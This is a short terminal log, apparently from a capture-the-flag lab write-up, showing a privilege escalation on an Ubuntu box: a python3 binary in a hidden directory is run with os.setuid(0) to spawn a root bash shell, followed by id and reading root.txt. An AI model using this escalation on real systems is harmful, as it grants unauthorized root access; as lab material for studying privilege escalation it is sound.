 kiba@ubuntu:/home/kiba$ cd .hackmeplease
kiba@ubuntu:/home/kiba/.hackmeplease$ ls
python3
<kmeplease$ ./python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@ubuntu:/home/kiba/.hackmeplease# id
uid=0(root) gid=1000(kiba) groups=1000(kiba),4(adm),24(cdrom),27(sudo),30(di
padmin),115(sambashare)
root@ubuntu:/home/kiba/.hackmeplease# cd /root
root@ubuntu:/root# cat root.txt
root@ubuntu:/root#